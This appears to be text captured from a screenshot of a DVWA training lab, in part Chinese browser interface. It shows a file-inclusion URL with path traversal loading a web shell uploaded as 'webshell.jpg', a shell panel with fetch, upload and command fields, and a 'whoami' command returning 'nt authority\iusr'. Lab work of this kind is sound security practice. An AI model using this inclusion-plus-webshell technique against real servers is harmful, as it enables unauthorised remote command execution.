 192.168.1.30:89/vulnerabilities
不安全 192.168.1.30:89/vulnerabilities/fi/?page=../..//hackable/uploads/webshell.jpg
Fetch: host: 192.168.1.28 port: 80 path:
CWD: C:\inetpub\target\DVWA\vulnerabilities\fi Upload: 选择文件 未选择任何文件
Cmd: whoami
Clear cmd
Execute
whoami
nt authority\iusr